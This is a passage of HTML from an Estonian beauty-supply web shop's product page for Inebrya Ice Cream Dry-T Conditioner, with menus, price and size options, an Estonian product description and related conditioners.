		<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/naopuhastus/" class = "hfe-sub-menu-item">Näopuhastus</a></li>
		<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/muunaohooldus/" class = "hfe-sub-menu-item">Muu näohooldus</a></li>
		<li id="menu-item-14141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/naokreemid/" class = "hfe-sub-menu-item">Näokreemid</a></li>
	</ul>
</li>
	<li id="menu-item-14134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/paikeseprillid/" class = "hfe-sub-menu-item">Päikseprillid</a></li>
	<li id="menu-item-14162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/pusimeik/" class = "hfe-sub-menu-item">Püsimeik</a></li>
	<li id="menu-item-14172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/" class = "hfe-sub-menu-item">Ripsmetehnikule<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/" class = "hfe-sub-menu-item">Alustavale tehnikule</a></li>
		<li id="menu-item-14164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/" class = "hfe-sub-menu-item">Hoiustamine</a></li>
		<li id="menu-item-14160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/lash-lift/" class = "hfe-sub-menu-item">Lash Lift</a></li>
		<li id="menu-item-14150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/" class = "hfe-sub-menu-item">Muu ripsmetehnikule</a></li>
		<li id="menu-item-14168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/" class = "hfe-sub-menu-item">Ripsmepikendused</a></li>
		<li id="menu-item-14149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/naohooldus/ripsmed/" class = "hfe-sub-menu-item">Ripsmed</a></li>
		<li id="menu-item-14156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/ripsmetehinkule/valgustus/" class = "hfe-sub-menu-item">Valgustus</a></li>
	</ul>
</li>
	<li id="menu-item-151052" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/soodus" class = "hfe-sub-menu-item">Soodus</a></li>
	<li id="menu-item-14166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/sterilisaator/" class = "hfe-sub-menu-item">Steriliseerimine/desinfitseerimine</a></li>
	<li id="menu-item-14173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/" class = "hfe-sub-menu-item">Tervis ja sport<span class='hfe-menu-toggle sub-arrow hfe-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-14161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/spa/" class = "hfe-sub-menu-item">Spa</a></li>
		<li id="menu-item-14158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/sport/" class = "hfe-sub-menu-item">Sport</a></li>
		<li id="menu-item-14155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://www.wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/" class = "hfe-sub-menu-item">Tervisetooted</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6903" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.wowstudio.ee/kontakt/" class = "hfe-menu-item">KONTAKT</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d7a271f" data-id="d7a271f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-745e7dc elementor-widget__width-auto elementor-hidden-tablet elementor-widget elementor-widget-site-logo" data-id="745e7dc" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:180,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.wowstudio.ee">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://www.wowstudio.ee/wp-content/uploads/2022/02/cropped-cropped-Wow-logo-1-3.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c3cc1a4" data-id="c3cc1a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efb04a8 elementor-widget elementor-widget-technocy-header-group" data-id="efb04a8" data-element_type="widget" data-widget_type="technocy-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="technocy-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://www.wowstudio.ee/my-account/">
                <i class="technocy-icon-account"></i>
                <span class="account-content">
                    Sign in                </span>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://www.wowstudio.ee/cart-2/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap"></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13115" class="single-product-type-horizontal rtwpvs-product product type-product post-13115 status-publish first onbackorder product_cat-palsamid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

    <div class="content-single-wrapper">        <div class="content-single-title-wrapper"><h1 class="product_title entry-title">Inebrya Ice Cream Dry-T Conditioner</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">Tootekood: <span class="sku">inebrya-ice-cream-dry-t-conditioner</span></span>

	
	<span class="posted_in">Kategooria: <a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" rel="tag">Palsamid</a></span>
	
	
</div>
</div>
        <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery-horizontal" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp" data-thumb-alt="Inebrya Ice Cream Dry-T Conditioner" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp"><img width="800" height="800" src="https://www.wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp" class="wp-post-image" alt="Inebrya Ice Cream Dry-T Conditioner" data-caption="" data-src="https://www.wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp" data-large_image="https://www.wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary">
        <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>11,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>15,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 11,00&nbsp;&euro; through 15,10&nbsp;&euro;</span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></p>
<span class="inventory_status"><span class="stock-title">Availability:</span> In Stock</span><div class="woocommerce-product-details__short-description">
	<p>Järeltellimuses oleva toote tarneaeg 3 tööpäeva!</p>
</div>

<form class="variations_form cart" action="https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-palsam/" method="post" enctype='multipart/form-data' data-product_id="13115" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_maht&quot;:&quot;300ml&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Saadaval j\u00e4reltellimisel&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;-&quot;,&quot;display_price&quot;:11,&quot;display_regular_price&quot;:11,&quot;image&quot;:{&quot;title&quot;:&quot;Inebrya Ice Cream Dry-T Conditioner 300&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp&quot;,&quot;alt&quot;:&quot;Inebrya Ice Cream Dry-T Conditioner 300&quot;,&quot;src&quot;:&quot;https:\/\/www.wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Dry-T-Conditioner-300.webp&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:800,&quot;src_h&quot;:800,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;},&quot;image_id&quot;:13138,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;11,00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;Sisaldab KM.&lt;\/small&gt;&lt;\/span&gt;&lt;br&gt;&lt;p id=\&quot;mdn-slice-product-page-display\&quot; style=\&quot;margin: 0.5rem 0 1.5rem 0;\&quot;&gt;3 makset 3.67\u20ac kuus, ilma lisatasudeta.&amp;ensp;&lt;img src=\&quot;https:\/\/cms.modena.ee\/uploads\/modena_logo_black_cf364d56e3.svg\&quot; alt=\&quot;Modena\&quot; style=\&quot;max-height: 16px; margin-bottom: -3px; vertical-align: baseline;\&quot;\/&gt;&lt;\/p&gt;&lt;p id=\&quot;mdn-slice-product-page-display\&quot; style=\&quot;margin: 0.5rem 0 1.5rem 0;\&quot;&gt;J\u00e4relmaks alates 0.36\u20ac \/ kuu, 0\u20ac lepingutasu.&amp;ensp;&lt;img src=\&quot;https:\/\/cms.modena.ee\/uploads\/modena_logo_black_cf364d56e3.svg\&quot; alt=\&quot;Modena\&quot; style=\&quot;max-height: 16px; margin-bottom: -3px; vertical-align: baseline;\&quot;\/&gt;&lt;\/p&gt;&quot;,&quot;sku&quot;:&quot;inebrya-ice-cream-dry-t-conditioner&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:13117,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;-&quot;}]">
	<div data-product_id="13115" data-threshold_min="30" data-threshold_max="100" data-total="2">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_maht">Maht</label></th>
						<td class="value">
							<select data-id="pa_maht" class=" rtwpvs-wc-select rtwpvs-wc-type-button" style="display:none" name="attribute_pa_maht" data-attribute_name="attribute_pa_maht" data-show_option_none="yes"><option value="">Vali</option><option value="1000ml" >1000ml</option><option value="300ml" >300ml</option></select><div class="rtwpvs-terms-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_maht"><div data-rtwpvs-tooltip="1000ml" class="rtwpvs-term rtwpvs-button-term button-variable-term-1000ml " title="1000ml" data-term="1000ml"><span class="rtwpvs-term-span rtwpvs-term-span-button">1000ml</span></div><div data-rtwpvs-tooltip="300ml" class="rtwpvs-term rtwpvs-button-term button-variable-term-300ml " title="300ml" data-term="300ml"><span class="rtwpvs-term-span rtwpvs-term-span-button">300ml</span></div></div><a class="reset_variations" href="#" aria-label="Clear options">Puhasta</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69730fe8f1b91">Inebrya Ice Cream Dry-T Conditioner kogus</label>
	<input
		type="number"
				id="quantity_69730fe8f1b91"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Toote kogus"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Lisa korvi</button>

	
	<input type="hidden" name="add-to-cart" value="13115" />
	<input type="hidden" name="product_id" value="13115" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">Tootekood: <span class="sku">inebrya-ice-cream-dry-t-conditioner</span></span>

	
	<span class="posted_in">Kategooria: <a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" rel="tag">Palsamid</a></span>
	
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Kirjeldus                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Kirjeldus</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Kirjeldus</h2>

<p>Toidab ja niisutab juukseid sügavuti. Toode ei sisalda SLS-/SLES-ühendeid ja sulfaate. 94% koostisosadest on naturaalset päritolu. Sobib veganitele.</p>
<p>Inebrya Ice Cream Dry-T on täielik hooldussari niisutust vajavatele kiharetele. Muudab kuivad ja kahused juuksed taas läikivaks, elujõuliseks ja kompaktseks. Dry-T tooted on tõhusa juukseid niisutatava, kaitsva ja juuksesoomuseid sulgeva toimega, aidates talletada juustes niiskust ja võidelda juukseotste lõhenemisega. Sobib ideaalselt kuivade, väga kuivade, kahuste ja raskesti kammitavate juuste hoolduseks ning taastab kergest keemilisest töötlusest ja kuumade viimistlustarvikute sagedasest kasutamisest kurnatud ja tuhmunud juukseid.</p>
<p>Toime:</p>
<p>• Niisutavad juukseid, sulgevad soomuskihi</p>
<p>• Hoiavad ära juukseotste lõhenemise</p>
<p>• Võimendavad läiget</p>
<p>• Lisavad juustele mahtu ja kergust</p>
<p>• Lihtsustavad juuste viimistlemist</p>
<p>• Eemaldavad kahu</p>
            </div>
            
            </div>


	<section class="related products">

					<h2>Seotud tooted</h2>
				
<ul class="products columns-3">



			
					<li class="rtwpvs-product product type-product post-13187 status-publish first onbackorder product_cat-palsamid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="content-product-imagin"></div>
                <div class="product-transition"><div class="product-image"><img width="1000" height="1000" src="https://www.wowstudio.ee/wp-content/uploads/2023/10/Inebrya-Ice-Cream-Best-Care-Conditioner-1000ml.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Inebrya Ice Cream Frequent Best Care Conditioner" decoding="async" /></div>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
        <a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-best-care-palsam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" rel="tag">Palsamid</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-best-care-palsam/">Inebrya Ice Cream Frequent Best Care Conditioner</a></h3><div class="technocy-count-review"><span>0 Reviews</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
</div><div class="product-caption-bottom"><a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-best-care-palsam/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13187" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart" data-product_id="13187" data-product_sku="inebrya-ice-cream-frequent-best-care-conditioner" aria-label="Vali tootele &ldquo;Inebrya Ice Cream Frequent Best Care Conditioner&rdquo; omadused" rel="nofollow" data-variation_id="" data-variation="">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13187" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="rtwpvs-product product type-product post-13121 status-publish onbackorder product_cat-palsamid has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-block">        <div class="content-product-imagin"></div>
                <div class="product-transition"><div class="product-image"><img width="1000" height="1000" src="https://www.wowstudio.ee/wp-content/uploads/2023/09/Inebrya-Ice-Cream-Volume-Conditioner-300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Inebrya Ice Cream Volume Conditioner" decoding="async" /></div>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
        <a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-volume-palsam/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" rel="tag">Palsamid</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-volume-palsam/">Inebrya Ice Cream Volume Conditioner</a></h3><div class="technocy-count-review"><span>0 Reviews</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
</div><div class="product-caption-bottom"><a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-volume-palsam/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13121" data-quantity="1" class="button product_type_variable add_to_cart_button rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart" data-product_id="13121" data-product_sku="inebrya-ice-cream-volume-conditioner" aria-label="Vali tootele &ldquo;Inebrya Ice Cream Volume Conditioner&rdquo; omadused" rel="nofollow" data-variation_id="" data-variation="">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13121" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>

			
					<li class="product type-product post-13200 status-publish last onbackorder product_cat-palsamid has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="content-product-imagin"></div>
                <div class="product-transition"><div class="product-image"><img width="1000" height="1000" src="https://www.wowstudio.ee/wp-content/uploads/2023/10/Inebrya-Ice-Cream-Dry-T-Leave-In-Conditioner.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Inebrya Ice Cream Dry-T Leave-In Conditioner" decoding="async" /></div>        <div class="group-action">
            <div class="shop-action">
                            </div>
        </div>
        <a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-leave-in-conditioner/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/" rel="tag">Palsamid</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-leave-in-conditioner/">Inebrya Ice Cream Dry-T Leave-In Conditioner</a></h3><div class="technocy-count-review"><span>0 Reviews</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>11,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">Sisaldab KM.</small></span>
</div><div class="product-caption-bottom"><a href="https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-palsam/?add-to-cart=13200" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13200" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13200" data-product_sku="" aria-label="Add to cart: &ldquo;Inebrya Ice Cream Dry-T Leave-In Conditioner&rdquo;" rel="nofollow" data-success_message="&ldquo;Inebrya Ice Cream Dry-T Leave-In Conditioner&rdquo; has been added to your cart" role="button">Lisa korvi</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13200" class="screen-reader-text">
			</span>
</div></div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Kategooriad</span><ul class="product-categories"><li class="cat-item cat-item-188 cat-parent"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/">Aksessuaarid</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/juukseaksessuaarid/">Juukseaksessuaarid</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-190"><a href="https://www.wowstudio.ee/product-category/aksessuaarid-2/sukad/">Sukad</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-134 cat-parent current-cat-parent"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/">Juuksehooldus</a> <span class="count">(43)</span><ul class='children'>
<li class="cat-item cat-item-165"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/">Maskid ja seerumid</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-152"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/">Muu juuksehooldus</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-151 current-cat"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/palsamid/">Palsamid</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-150"><a href="https://www.wowstudio.ee/product-category/juuksehooldus/shampoonid/">Šampoonid</a> <span class="count">(10)</span></li>
</ul>
</li>
<li class="cat-item cat-item-147"><a href="https://www.wowstudio.ee/product-category/kaehooldus/">Käehooldus</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-86 cat-parent"><a href="https://www.wowstudio.ee/product-category/kehahooldus/">Kehahooldus</a> <span class="count">(31)</span><ul class='children'>
<li class="cat-item cat-item-148"><a href="https://www.wowstudio.ee/product-category/kehahooldus/karvaeemaldus/">Karvaeemaldus</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-146"><a href="https://www.wowstudio.ee/product-category/kehahooldus/meestele/">Meestele</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-149"><a href="https://www.wowstudio.ee/product-category/kehahooldus/muukehahooldus/">Muu kehahooldus</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-145"><a href="https://www.wowstudio.ee/product-category/kehahooldus/pesuvahendid/">Pesuvahendid</a> <span class="count">(8)</span></li>
</ul>
</li>
<li class="cat-item cat-item-141"><a href="https://www.wowstudio.ee/product-category/kodule/">Kodule</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-67"><a href="https://www.wowstudio.ee/product-category/koolitused/">Koolitused</a> <span class="count">(1)</span></li>
